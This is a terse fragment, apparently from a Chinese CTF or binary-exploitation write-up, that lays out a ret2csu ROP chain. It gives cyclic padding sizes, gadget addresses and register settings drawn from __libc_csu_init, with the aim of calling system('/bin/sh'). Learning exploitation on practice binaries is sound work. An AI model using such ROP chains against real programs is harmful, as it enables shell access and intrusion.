 第三次：执行system('/bin/sh')
cyclic(0x88)
ret gadget1:0x400606 rsp
rsp
rbx 0 rsp+8h
rbp 1
r12 bss_addr
r13 bss_addr + 8
r14 0
r15 0
ret gadget2:0x4005F0
rsp
cyclic(0x38)
ret main_addr rsp+38h
mov rdx,r15
mov rsi,r14
mov edi,r13d
call qword ptr[r12+rbx*8]
add rbx, 1
cmp rbx, rbp
jnz short loc_4005F0
6个mov
add rsp,38h